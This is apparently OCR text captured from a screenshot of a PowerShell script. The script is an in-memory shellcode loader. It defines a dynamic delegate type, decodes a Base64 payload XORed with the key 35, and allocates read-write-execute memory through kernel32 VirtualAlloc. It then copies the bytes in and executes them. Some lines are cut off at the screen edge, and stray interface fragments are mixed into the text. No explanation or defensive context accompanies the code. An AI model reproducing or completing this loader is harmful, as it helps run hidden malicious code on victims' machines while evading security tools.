 11 function func_get_delegate_type {
62%
↑ 63.9K/s
↓ 3.3K/s
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegat
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_pa
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementa
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOo
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAllo
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([Int
35 $var_runme.Invoke([IntPtr]::Zero)
T 118
文件(F